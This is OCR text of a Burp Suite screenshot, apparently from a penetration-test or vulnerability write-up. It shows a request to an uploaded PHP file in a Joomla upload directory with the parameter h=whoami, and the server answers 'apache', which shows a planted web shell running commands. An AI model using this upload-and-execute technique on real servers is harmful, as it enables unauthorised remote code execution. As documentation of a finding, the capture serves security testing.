 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponents/upload/test_7.php?h=whoami
HTTP/1.1
2 Host: 10.95.58.17
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da set-domain-name=sys;
10 Connection: close
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 10:45:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches